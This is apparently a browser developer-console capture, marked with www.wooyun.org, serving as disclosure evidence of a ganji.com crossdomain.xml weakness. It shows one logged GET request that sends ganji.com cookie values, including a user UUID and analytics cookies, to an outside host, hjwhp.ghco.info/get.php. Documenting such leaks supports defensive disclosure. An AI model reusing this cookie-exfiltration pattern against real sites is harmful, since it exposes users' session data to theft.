 image.ganji.com/gjfs21/M02/BB/38/CgEHF1bLE0TDRyd2AAADsZZ8Qy4827 crossdomain.xml
页面载入出错 https://g.jiuminghu.... 百度云 网盘-Mus丶陈... 一个狗 - 喵~ 小书屋 - talk is cheap http://202.119.84.69... 正在连接... 百度云 网盘-lxghost... 翻译 有道翻译 http://olfushi.com/ »
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET crossdomain.xml 200 OK 2429946577.hjwhp.ghco.info 118 B 199.27.135.19:80 931ms
http://2429946577.hjwhp.ghco.info/get.php?get=citydomain=xingtai;%20lg=1;%20ganji_uuid=1583309069693687680395;%20__utma=32156897.1406851840.1456103003.1456108692.1456112623.3;%20__utmz=32156897....
2 个请求 460 B 1.52s (onload: 1.08s)
www.wooyun.org